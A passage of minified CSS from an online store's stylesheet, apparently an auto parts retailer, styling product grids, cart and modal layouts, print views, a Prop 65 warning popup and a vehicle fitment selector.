.2)}.wsm_photo_thumb img{max-width:100%;max-height:100%;display:block;margin:0 auto;border:0;padding:0;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.wsm_resource>li .wsm_resource_image{float:left;width:20%;margin-right:1%}.wsm_resource_topic_view>.wsm_resource>li>img{float:left;width:20%;margin-right:2%}.wsm_resource_topic_view>.wsm_resource>li>img~*{margin-left:23%}.wsm_resource_topic_view>.wsm_resource>li .wsm_resource_description{font-size:16px;line-height:1.7}.widget_brands_links li.widget_brands_link_link{width:30%;float:left}.sitemap .sitemap-cats>ul{-moz-column-count:3;-moz-column-gap:15px;-webkit-column-count:3;-webkit-column-gap:15px;column-count:3;column-gap:15px;-webkit-column-break-inside:avoid;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}}@media only screen and (min-width:1200px){.wsm_photo_thumb{height:150px}.wsm_photo_thumb>a:first-child{height:100%;padding:0}}@media screen and (max-width:767px){.row-offcanvas-left{left:0}.row-offcanvas-right .sidebar-offcanvas{right:-80%}.row-offcanvas-left .sidebar-offcanvas{left:-85%}.row-offcanvas-right.active{right:80%}.row-offcanvas-left.active{left:95%}.sidebar-offcanvas{position:absolute;top:0;width:85%}}button,.btn{display:inline-block;margin-bottom:0;font-weight:400;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;border:1px solid #fff0;white-space:nowrap;padding:5px 12px;font-size:12px;line-height:2;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-transform:uppercase;font-weight:700}.btn.btn-primary{background:var(--usrackblue);border-radius:0;border:0;color:var(--white);-webkit-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s;padding:5px 20px}.btn.btn-primary:hover{background:var(--usrackhover);border:0}.alert-success,.wsm_interface_success,#wsm_message{background-color:#fff7dc;border-color:#ffe7c2;color:#d9a800}.alert-success hr{border-top-color:#ffdda9}.alert-success .alert-link{color:#a68100}.alert-info,.wsm_interface_info{background-color:#e6e6e6;border-color:#d4d4d4;color:#333;font-weight:400}.alert-info hr{border-top-color:#c7c7c7}.alert-info .alert-link{color:#1a1a1a}.alert-warning{background-color:#ffe6bf;border-color:#ffcda5;color:#f29400}.alert-warning hr{border-top-color:#ffbf8c}.alert-warning .alert-link{color:#bf7500}.alert-danger{background-color:#fcc;border-color:#ffb3bf;color:#a94442}.alert-danger hr{border-top-color:#f9a}.alert-danger .alert-link{color:#843534}@media only screen and (max-width:992px){#colorbox{background:none!important;height:auto!important;left:auto!important;margin:0 auto!important;padding:0!important;width:100%!important}#cboxWrapper{background:none!important;height:auto!important;width:100%!important}#cboxContent{background:none!important;float:none!important;height:auto!important;width:100%!important}#cboxTopLeft,#cboxTopCenter,#cboxTopRight,#cboxMiddleLeft,#cboxMiddleRight,#cboxBottomLeft,#cboxBottomCenter,#cboxBottomRight{display:none}#cboxLoadedContent{background:#FFF;border-radius:4px;-webkit-box-shadow:0 0 15px 0 rgb(0 0 0 / .5);box-shadow:0 0 15px 0 rgb(0 0 0 / .5);height:auto!important;margin:0 auto!important;overflow-y:hidden!important;padding:4% 2%;width:90%!important}#cboxLoadedContent .cboxPhoto{height:auto!important}#cboxContent #cboxClose{right:5px;bottom:5px}#cboxPrevious,#cboxNext,#cboxCurrent,#cboxContent #cboxClose{bottom:35px}#cboxPrevious{left:25px}#cboxNext{left:52px}#cboxCurrent{left:83px}#wsm_ajax_add_cart_message,#wsm_ajax_add_cart_title{text-align:center}#cboxLoadedContent{padding-bottom:95px!important}#cboxContent #cboxTitle{float:none!important;margin:0 auto 0;overflow:hidden;position:relative;top:-80px!important;width:80%!important}#cboxCloseTimerBar{max-width:100%!important}}.body_cat #colorbox{margin-top:10vh!important;padding-right:0!important}.body_cat #cboxContent #cboxLoadedContent{height:70vh!important;overflow-y:scroll!important}.body_cat #colorbox #wsm-product-wrapper{margin-top:0;padding-top:0;opacity:1;border:0}.body_cat #colorbox #wsm-prod-rotate-image{margin-bottom:15px}.body_cat #colorbox #wsm-prod-images-container{width:100%!important;padding-bottom:0}.body_cat #colorbox .wsm-prod-image-brand-image{display:none}.body_cat #colorbox #wsm-prod-images-container #wsm-prod-rotate-image img{max-width:100%!important;width:auto!important;display:block;margin:0 auto}.body_cat #colorbox #wsm-prod-info h1.wsm-prod-title{line-height:1}.body_cat #colorbox .wsm-cat-price-price{font-size:18px;color:#333}.body_cat #colorbox .wsm-cat-price-price-value{font-weight:700}.body_cat #colorbox #wsm-prod-info h1.wsm-prod-title a{color:#333;font-size:18px;line-height:1!important}.body_cat #colorbox .wsm-prod-quantity{clear:both;margin-bottom:5px;text-align:left;display:block}.body_cat #colorbox #wsm-prod-info{text-align:left}.body_cat #colorbox .product_form{text-align:left}.body_cat #colorbox .product_form *{float:none!important}.body_cat #colorbox .product_form>button{width:auto;min-width:0;margin:0;float:left;margin:2% 1%!important;border:1px solid #CCC;background:#EEE;font-size:16px}.body_cat #cboxLoadedContent #wsm-prod-info-container{margin-left:0!important;min-width:0}.body_cat #colorbox .wsm-cat-pricebox{border-top:1px solid #CCC;padding-top:15px;margin-top:15px;text-align:left}.body_cat #colorbox .wsm-prod-buttons{text-align:left;margin-top:15px}.body_cat #colorbox .wsm-prod-button.wsm-inquiry-button{display:none}.body_cat #colorbox .wsm-cat-no-image.wsm-prod-view-no-image{width:100%!important;height:100%!important;line-height:1!important;text-indent:-999em;background:url(/files/images/no-image-avail-large.jpg) no-repeat center center;background-size:cover;min-height:200px}.body_cat #cboxTopLeft,.body_cat #cboxTopCenter,.body_cat #cboxTopRight,.body_cat #cboxMiddleLeft,.body_cat #cboxMiddleRight,.body_cat #cboxBottomLeft,.body_cat #cboxBottomCenter,.body_cat #cboxBottomRight{display:none}.body_cat #cboxClose{top:5px;right:5px;bottom:auto}.body_cat .cboxPhoto{width:auto!important;margin:0 auto;height:auto!important;max-height:80vh}@media only screen and (min-width:768px){.body_cat #colorbox{width:700px!important;left:50%!important;margin-left:-350px!important;margin-top:0!important}.body_cat #cboxWrapper{width:100%!important;height:auto!important;position:static!important}.body_cat #cboxContent{height:auto !Important;width:100%!important;float:none!important}.body_cat #cboxContent #cboxLoadedContent{width:100%!important;height:auto!important;padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box;overflow-y:auto!important;margin-bottom:0;padding-bottom:45px;-webkit-box-shadow:0 0 185px #000;box-shadow:0 0 185px #000}.body_cat #colorbox #wsm-prod-images-container{border-bottom:0}}#wsm_ajax_modal_atc,#wsm_ajax_add_cart_title,#wsm_ajax_add_wishlist_title,#wsm_ajax_add_cart_message{text-align:center}#wsm_ajax_add_cart_message>a{line-height:1.2;display:block}@media only screen and (max-width:767px){.wsm_ajax_modal_link_actions>div{float:none!important;margin-bottom:10px}}@media only screen and (min-width:768px){#wsm_ajax_add_cart_message>a{max-width:400px;margin:0 auto}}@media print{a:link:after,a:visited:after{content:""}header #megaDrop,header .top-bar,header #searchWrap,header .menu-toggle,.footer-wrap,.cart_widget_wrapper,.toggle-nav,.calls-to-action,.zmf-diff,.have-a-question,.view-sb,.wsm-cat-image-descrip-wrapper,#wsm-prod-adminbar,.wsm-cat-pagination,.wsm-cat-list-item .wsm-cat-form,.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_links,.wsm_interface_cart_btn.wsm_interface_cart_update_btn,.wsm_cart_actions.wsm_cart_actions_bottom,.wsm_cart_shipping_tool_container .wsm_cart_shipping_tool_disclaimer_top,.wsm_cart_ship_ups_disclaimer_bottom.wsm_cart_ship_ups_disclaimer{display:none!important}header{height:70px;position:relative}header .logo img{max-height:70px;position:relative}header .phone-link{display:block!important;position:absolute;right:0;line-height:1;width:auto!important;border:0}header .phone-link span.phone-num{display:block!important}header span.head_hours{display:none!important}header .phone-link i{display:none}.have-a-question{display:block!important;clear:both!important;overflow:hidden}#fnd_album_feat_cats .columns:nth-child(odd){clear:none}#fnd_album_feat_cats .columns:nth-child(4n+1){clear:left}.wsm-prod-gallery-view .wsm-cat-list-item{height:400px!important;width:33%!important;float:left!important;margin:0!important;padding:1%!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-images-wrap{height:150px!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-images-wrap img{max-height:150px!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-image{position:static!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-images-wrap{float:left!important;width:24%!important;margin-right:1%!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-info-wrap{margin-right:1%;width:48%!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-actions-wrap{float:left;width:23%!important}#wsm-prod-info-container,#wsm-prod-images-container{clear:none!important;float:left!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_info_wrapper{width:78%!important;float:left!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_image{float:left;width:20%;margin-right:1%}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_info{width:50%!important;float:left;border:0!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price{width:50%!important;float:left}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price>div{float:left!important;width:45%!important;margin:1%}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty{float:left}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price{border:0!important}.wsm_cart_items_wrapper{margin-bottom:0}.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{float:left;margin-bottom:30px;margin-left:2%;width:30%}.wsm_cart_zip_code{width:100%!important}#wsm_cart_estimate_shipping .wsm_cart_zip_code input.wsm_cart_shipping_tool_input,#wsm_cart_estimate_shipping .wsm_cart_btn.wsm_interface_cart_shipping_tool_button{display:block!important;float:none!important;width:100%!important}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}#wsm-prod-images-container,#wsm-prod-info-container,.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.wsm-cat-list-item,.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}.prop65-cont{position:relative;max-width:350px;text-align:center;padding:1.5em;margin:0;border-radius:5px;font-size:1.1em}.prop65-cont p{font-size:.8em;padding:0;margin:0}.warning-highlight{color:red}.prop65-cont:hover .prop-65-popup{position:absolute;display:block;width:100%;top:0;left:270px;background-color:#EEE}.prop-65-popup{display:none;background-image:url(/files/prop65-300px.jpg);height:60px;background-repeat:no-repeat;background-size:cover;background-position:center}.prop-65-popup img{height:50px;display:none}@media only screen and (max-width:767px){.prop65-cont:hover .prop-65-popup{top:30px;left:5%;background-color:#EEE}}.insta-desc-add+.insta-desc-add,.insta-desc-add br{display:none}:root{--red1:#cc0000;--red2:#990000;--blue1:#2c62d4;--blue2:#2e6da4;--green1:#256e38;--green2:#58834b;--gold1:#c69e25;--gold2:#b08606;--dark1:#333;--dark2:#111;--light1:#EEE;--light2:#f4f4f4;--light3:#CCC;--usrackblue:#194E91;--usrackhover:#113666;--mid1:#AAA;--white:#FFF;--black:#000;--font1:"Oxygen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--font2:'Open Sans', sans-serif;--fontawesome:"Font Awesome 5 Free"}.home-ymm__heading::after{display:none}.home-ymm{margin:0 0}.side_attributes hr,.home-ymm .secondary_solr_box{display:none}.home-ymm .loading_box{color:var(--white);text-align:center}.home-ymm .loading_box *{display:inline-block}.home-ymm__container{background:#ed2024;padding:0 15px 15px}.home-ymm__heading{color:#000;margin:0;padding:5px 0;text-align:center;margin:0 -15px 5px;text-transform:uppercase;line-height:1.2}.home-ymm__heading small{color:#000;font-weight:400;font-size:100%}.wsmjs-attribute-search-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 0 0}.wsmjs-attribute-search-group select{width:100%;-moz-appearance:none;-webkit-appearance:none;appearance:none;border:0!important;padding:10px 30px 10px 10px;line-height:1;border:0 solid var(--dark1);background:var(--white);color:var(--dark1);margin:0;border-radius:0;font-size:16px}.wsm_widget_attribute_selector_label select[disabled]{color:var(--mid1)}.wsm_widget_attribute_selector_label{position:relative;margin:0 0 5px;font-size:15px}.wsm_widget_attribute_selector_label::after{font-size:12px;content:"\f078";position:absolute;right:10px;font-family:var(--fontawesome);font-weight:900;pointer-events:none;color:rgb(0 0 0 / .9);height:100%;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wsm_widget_attribute_selector_label[disabled="disabled"]::after{opacity:.4}.wsm_widget_attribute_selector_label[id*="_text"]{padding:10px;line-height:1;text-align:left;background:var(--white)}.wsm_widget_attribute_selector_label[id*="_text"]::after{content:'\f058';color:#000;font-size:18px;right:6px}.home-ymm .wsm_widget_attribute_selector_tag{text-transform:uppercase;font-size:11px;position:absolute;font-weight:700;top:-7px;left:-15px;background:#000;color:var(--white);padding:2px 3px}.wsmjs-attribute-search-buttons{text-align:right;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.wsmjs-attribute-search-buttons .wsmjs-attribute-search-shop,.wsmjs-attribute-search-buttons .wsmjs-attribute-search-clear{background:#000;color:var(--white);font-size:20px;border-radius:0;margin:0;vertical-align:top;margin:0 2px;font-size:14px;border:0;font-family:var(--font1);font-weight:700}.wsmjs-attribute-search-buttons .wsmjs-attribute-search-clear{background:none;border:2px solid rgb(255 255 255 / .1);display:inline-block;height:100%;color:var(--mid1)}.wsmjs-attribute-search-buttons .wsmjs-attribute-search-shop:hover{background:#222}.wsm_widget_attribute_selector_label{margin-bottom:5px}#sidebar_submodel:before{content:'Optional';text-transform:uppercase;font-size:10px;position:absolute;font-weight:700;top:-9px;left:0;background:#444;color:var(--white);padding:0 3px}.side-nav #sidebar_submodel:before{top:9px;right:30px;left:auto;background:#ccc;color:#333}@media only screen and (min-width:768px){.home-ymm .wsmjs-attribute-search-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-ymm .wsm_widget_attribute_selector_label{-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0 5px 0 0}.home-ymm__heading{border-bottom:0}.home-ymm .wsm_widget_attribute_selector{display:-webkit-box;display:-ms-flexbox;display:flex}.home-ymm .wsm_widget_attribute_selector .wsmjs-attribute-search-group{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-bottom:0}}@media only screen and (min-width:992px){.home-ymm{position:relative;z-index:2;background:var(--white);margin:0}.home-ymm__container{width:90%;margin:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;padding:5px 0;border-radius:0;top:0;position:relative}.home-ymm__heading{margin:5px 0 0 0;text-align:right;font-size:20px;padding:0 30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.home-ymm__heading>*{position:relative;z-index:2}.home-ymm__heading small{font-size:100%;display:block;font-size:22px;line-height:.5}.home-ymm__selects{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0 0 0 30px;padding:15px 15px 15px 0}.home-ymm .wsmjs-attribute-search-group{margin:0}}@media only screen and (min-width:1200px){.home-ymm__container{max-width:1300px}.home-ymm__heading{font-size:28px}}.wsm-cat-cat-image,.wsm-store-header.wsm-cat-header,#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-description,.body_product #wsm-prod-pricing #ags-breadcrumbs,.wsm-cat-cat-image,.wsm-brand-wrapper>.wsm-cat-pagination.wsm-cat-pagination-top{display:none}.wsm-range-sep,.wsm-high-price{display:none}.wsm-cat-button.wsm-details-button{background:#222;color:var(--white);border:0}#documents .wsm_error h3{font-size:14px;font-weight:400;margin:0}#documents .wsm_error.error-msg{width:100%}#documents .wsm_error.error-msg .btn-info{color:#fff;background-color:var(--usrackhover);margin-bottom:3px;border:0}#documents .wsm_error.error-msg .btn-info:hover{color:#fff;background-color:#1f522a}#sidebar-main .widget_cat_menu li{margin-bottom:0}#sidebar-main .ags-filter-block h2,h2.cat_head,.current h2,#sidebar-main h2{font-size:18px;padding-bottom:5px;margin-bottom:0;background:var(--white);padding:0 0 10px;color:var(--black);border-bottom:2px solid var(--light1)}.filter_diamond_seemore{font-size:12px;display:inline-block;margin-top:15px;float:right;margin-left:auto;padding:5px;background:rgb(0 0 0 / .1);line-height:1;font-size:10px;text-transform:uppercase;color:var(--dark1)}.current{display:none}#sidebar-main .secondary_solr_box{margin-top:30px;background:var(--light2);-webkit-transition-delay:2s;-o-transition-delay:2s;transition-delay:2s}#sidebar-main .filters>ul.ags_department_list,#sidebar-main .data{padding:15px 10px;background:var(--white);overflow:hidden}#sidebar-main .filters>ul.ags_department_list li{margin:0 0 10px;padding:0 5px}#sidebar-main .wsm_widget_attribute_selector select,.wsmjs-attribute-search-group select{width:100%;background:var(--white);border-radius:0}#sidebar-main #ymm_selects{background:var(--dark2);padding:0 15px 15px;color:#666;position:relative}.body_product #sidebar-main #ymm_selects{padding:0 15px 0}.verify-btns{background:var(--dark2);padding:5px 15px 15px}.btn.btn-primary.verify-btn{margin-right:5px;border:0;background:var(--usrackblue)}.btn.btn-primary.verify-btn:hover,.btn.btn-primary.verify-btn:focus{background:var(--usrackhover)}.vehicle-reset{background:#333;border:0}.vehicle-reset:hover,.vehicle-reset:focus{background:#222!important;border:0}@-webkit-keyframes shadow-pulse{0%{-webkit-box-shadow:0 0 0 0 rgb(0 0 0 / .62);box-shadow:0 0 0 0 rgb(0 0 0 / .62)}100%{-webkit-box-shadow:0 0 0 15px #fff0;box-shadow:0 0 0 15px #fff0}}@keyframes shadow-pulse{0%{-webkit-box-shadow:0 0 0 0 rgb(0 0 0 / .62);box-shadow:0 0 0 0 rgb(0 0 0 / .62)}100%{-webkit-box-shadow:0 0 0 15px #fff0;box-shadow:0 0 0 15px #fff0}}.body_product.highlight-ymm #sidebar-main #ymm_selects{-webkit-animation:shadow-pulse 1s infinite;animation:shadow-pulse 1s infinite}.body_product #sidebar-main #ymm_selects:after{content:"\f359";font-family:"Font Awesome 5 Free";-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;position:absolute;color:green;right:-7000px;top:50%;font-size:50px;z-index:999999;background:#fff;border-radius:50%;padding:5px;-webkit-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s}.body_product.highlight-ymm #sidebar-main #ymm_selects:after{content:"\f359";right:-70px}#sidebar-main .wsm_widget_attribute_selector_tag{margin-right:5px;font-size:12px;text-transform:uppercase}#sidebar-main #ymm_selects::before{background:var(--dark2);content:'Shop By Vehicle';display:block;padding:15px 0;color:var(--white);font-family:var(--font2);font-size:18px}.body_cat #sidebar-main #ymm_selects::before{content:'Verify Vehicle Fitment'}.env-name-product #sidebar-main #ymm_selects::before{content:'Verify Vehicle Fitment'}#sidebar-main .wsmjs-attribute-search-group{padding:0;border-top:0}.body_product #sidebar-main .wsmjs-attribute-search-group{margin:0}#sidebar-main .wsm_widget_attribute_selector .wsmjs-attribute-search-group>div{margin-bottom:5px}#sidebar-main .wsmjs-attribute-search-buttons.wsm-attribute-buttons{text-align:right}.body_product #sidebar-main .wsmjs-attribute-search-buttons.wsm-attribute-buttons{display:none}#sidebar-main .wsmjs-attribute-search-buttons.wsm-attribute-buttons button{background:var(--usrackblue);color:var(--white)}.wsm_widget_attribute_selector_shop{background:var(--red1);padding:10px 12px;color:var(--white);line-height:1}#vehicle_selector_reset{padding:10px 12px;border:1px solid #333;line-height:1;color:#fff;text-transform:uppercase}.home-ymm__selects #vehicle_selector_reset{color:#000}.no-prods #vehicle_selector_reset{color:var(--white)}#vehicle_selector_reset:hover{border-color:#000;background:#00000012}#sidebar-main .widget_cat_menu li a,#sidebar-main ul li.widget_cat_menu_cchild a{padding:0;display:block;color:var(--dark1);-webkit-transition:0.1s ease all;-o-transition:0.1s ease all;transition:0.1s ease all;font-size:14px;font-weight:700}#sidebar-main .widget_cat_menu li a:hover,#sidebar-main ul li.widget_cat_menu_cchild a:hover{background:rgb(0 0 0 / .1);text-decoration:none!important}#sidebar-main .ags_department_list.widget_cat_menu>li>ul>li:last-child{border-bottom:0}#sidebar-main .ags_department_list.widget_cat_menu>li{margin:0;padding:0}#sidebar-main .ags_department_list.widget_cat_menu>li>ul>li>ul{margin-left:10px}#sidebar-main .filters>.ags_department_list>li.ags_department_children{margin-left:15px!important}#sidebar-main .data>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:0 0 10px}.seemore_filter.wsm_hidden{display:none!important}.attribute_sidebar{font-size:13px}#sidebar-main .ags-filter-block{margin-bottom:15px;clear:both}#sidebar-main .checkbox_selected{width:unset;margin:0 5px 0 0}#sidebar-main .data>div .label{color:var(--dark1);font-size:13px;font-weight:400;display:-webkit-box;display:-ms-flexbox;display:flex;white-space:normal;text-align:left;padding:0}#sidebar-main .attribute_sidebar .filters.diamond{-webkit-box-flex:1;-ms-flex:1;flex:1}#sidebar-main .label>.counter{opacity:.5;font-family:'arial',sans-serif;font-size:11px;margin-left:auto}.ui-autocomplete{width:94%!important;margin-top:0;border-radius:0!important;-webkit-box-shadow:5px 5px 15px rgb(0 0 0 / .1);box-shadow:5px 5px 15px rgb(0 0 0 / .1);padding:0 15px 15px 15px;max-height:400px;overflow-y:scroll;background:var(--light1);left:3%!important;z-index:99!important}.ui-autocomplete li{list-style:none;line-height:1.2;font-size:14px;border-bottom:1px dotted var(--light3);padding:5px 0}.ui-autocomplete li.ui-autocomplete-category{text-transform:uppercase;font-size:18px;border-bottom:2px solid var(--light3);margin-top:15px;margin-bottom:5px;font-weight:700;color:var(--dark1);padding-bottom:5px}.jac-menu-item.ui-menu-item{margin-bottom:0;padding:5px;cursor:pointer}.jac-menu-item.ui-menu-item a{color:var(--dark1)}.jac-menu-item.ui-menu-item:hover{background:rgb(0 0 0 / .1)}.jac-menu-item.ui-menu-item:hover a{text-decoration:none}.wsm_cat_trail #ags-breadcrumbs{display:block!important;padding:0;margin:0 0 0}.ags_breadcrumb .ags_sticky_link{color:#a20000!important;font-weight:400!important;margin:0 0 0 5px}.wsm_cat_trail #ags-breadcrumbs>ul>li:first-child+li::before{font-weight:700;content:'Your Selection:'}.wsm_cat_trail #ags-breadcrumbs::before,.ags_sticky_link_label,.wsm_cat_trail #ags-breadcrumbs>ul>li:first-child+li{text-transform:uppercase;color:var(--mid1);font-size:10px}.ags_sticky_link_label+.ags_sticky_link_label_delimiter{margin-right:5px}.wsm_cat_trail #ags-breadcrumbs>ul{padding:0;font-size:12px;text-transform:lowercase}#ags-breadcrumbs>ul>li:first-child{display:none}#ags-breadcrumbs .ags_cat_trail_split_end{display:none}#ags-breadcrumbs>ul>li{padding-right:5px;margin-right:5px;border-right:1px solid var(--light3)}#documents{-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}#wsm-prod-narrowbar{background:var(--light1);padding:5px;border-bottom:1px solid var(--white);display:none}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.ags-filter-search{-webkit-box-flex:1;-ms-flex:1;flex:1}.ags-narrow-search-go{background:rgb(0 0 0 / .8);border:0;padding:5px 15px;color:var(--white);font-size:14px}.ags-narrow-search-go:hover{background:#92d400;color:#000}#wsm-prod-list-view .wsm-cat-item-id.wsm-cat-dealer-id{font-size:11px;display:none}.wsm-sale-flag{color:var(--red1);text-transform:uppercase;font-weight:700;font-size:11px;margin-bottom:5px}#wsm-prod-list-view.wsm-prod-gallery-view .wsm-sale-flag,#wsm-prod-list-view.wsm-prod-gallery-view .wsm-price-range{text-align:center}#wsm-prod-list-view.wsm-prod-gallery-view .wsm-cat-price.wsm-price-range .wsm-cat-label,#wsm-prod-list-view.wsm-prod-gallery-view .wsm-cat-price.wsm-price-range::before{font-size:11px;opacity:.5;font-weight:400;display:block;display:none}#wsm-prod-list-view.wsm-prod-gallery-view .wsm-cat-price.wsm-price-range::before{content:'Starting At: ';display:inline-block;margin:0 5px 0 0;opacity:1}#documents #wsm-prod-list-view.wsm-prod-gallery-view .wsm-cat-form{margin-top:10px}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-item-id.wsm-cat-summary{font-size:12px;padding-top:5px;margin-top:5px}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-item-id.wsm-cat-summary p{margin-bottom:0}.wsm_product_rating{margin-bottom:0}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-form{text-align:right;margin-top:5px;display:block}#wsm-prod-list-view.wsm-cat-list-view .wsm-sale-flag{margin-bottom:0}.dci-prod-veh-fit-btn a{margin:10px 0 0 0;font-size:10px!important}#search-filter-form{margin:0 0 30px;border-bottom:3px solid var(--light1);-webkit-box-shadow:0 0 30px rgb(0 0 0 / .5);box-shadow:0 0 30px rgb(0 0 0 / .5);border:5px solid var(--white);background:var(--dark1);padding:15px}#search-filter-form .form-group{margin:0}#search-filter-form i{font-size:30px}#search-filter-form .form-control{font-size:14px;display:block;height:auto;border:0}#search-filter-form .input-group{display:-webkit-box;display:-ms-flexbox;display:flex;border:0}#search-filter-form .input-group-addon{width:auto;display:block;border:0}@media screen and (min-width:768px){#search-filter-form .form-control{font-size:20px;display:block}}@media only screen and (min-width:768px){#sidebar-main .ags-filter-block h2,h2.cat_head,.current h2,#sidebar-main h2{}#ags-search-narrow{width:300px}#documents #wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper::before{content:'Search Within ';font-weight:400;text-transform:uppercase;font-size:10px;display:inline-block;line-height:1.2;text-align:right;margin:0 5px 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#000}#documents #wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}}@media only screen and (min-width:1200px){.ui-autocomplete{width:450px!important;left:50%!important;margin-left:136px}}.ps-prod-tabs,.ps-prod-tabs #wsm-prod-tab-shipping,#wsm-prod-pricing #ags-breadcrumbs,h2.ps-mod-heading a:after,.ps-select-universal,#wsm-product-series-product-ratings{display:none!important}#ags-breadcrumbs{display:none}.verify-fitment #ags-breadcrumbs{display:block;list-style:none;margin-bottom:10px}.fitment-selected.verify-fitment #ags-breadcrumbs{display:none}#wsm-prod-info #ags-breadcrumbs ul{display:block;padding:0;margin:0}#wsm-prod-info #ags-breadcrumbs .ags_cat_trail_split{display:none}#wsm-prod-info #ags-breadcrumbs .wsm-cat-trail-active{display:block;border:1px solid #ccc;margin:0;padding:0;font-size:12px}#wsm-prod-info #ags-breadcrumbs .wsm-cat-trail-active:before{content:'This product requires correct fitment. Please select your exact vehicle fitment.';display:block;padding:10px;background:#ffcd009c;width:100%;font-weight:700;line-height:1.3;border-bottom:1px solid rgb(0 0 0 / .17);font-weight:700;color:#000}#wsm-prod-info #ags-breadcrumbs .ags-ymm-breadcrumb-group{padding:10px 15px;display:block;background:rgb(0 0 0 / .1);text-align:left}#wsm-prod-info #ags-breadcrumbs .ags_sticky_link_label{display:none}#wsm-prod-info #ags-breadcrumbs .ags_sticky_link_label_delimiter{display:none}#wsm-prod-info #ags-breadcrumbs .ags_sticky_link_value:before{content:'Current Selection:';display:block;font-size:11px;color:#a20000}#wsm-prod-info #ags-breadcrumbs .ags_sticky_link_value{color:#222;font-weight:700;line-height:1}.ps #wsm-prod-images-container{float:none;overflow:hidden}.ps-prod-title{margin:15px 0}.bs-row{margin:0 